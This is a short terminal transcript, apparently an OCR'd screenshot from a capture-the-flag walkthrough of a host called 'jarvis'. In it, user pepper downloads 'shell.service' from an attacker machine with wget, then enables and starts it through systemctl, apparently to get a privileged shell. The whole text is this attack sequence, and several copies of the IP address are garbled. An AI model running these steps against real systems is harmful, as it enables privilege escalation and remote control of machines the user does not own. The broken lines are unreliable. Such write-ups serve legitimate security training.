 pepper@jarvis:~$ wget http://1 000/shell.service
wget http://10.. 0/shell.service
--2020-08-05 08:20:30-- http://10.10.14.19:8000/shell.service
Connecting to 10. 00... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'shell.service'
0K 100% 36.7M=0s
2020-08-05 08:20:31 (36.7 MB/s) - 'shell.service' saved [162/162]
pepper@jarvis:~$ /bin/systemctl enable /home/pepper/shell.service
/bin/systemctl enable /home/pepper/shell.service
Created symlink /etc/systemd/system/multi-user.target.wants/shell.service -> /home/pepper/shell.service.
Created symlink /etc/systemd/system/shell.service -> /home/pepper/shell.service.
pepper@jarvis:~$ /bin/systemctl start shell
/bin/systemctl start shell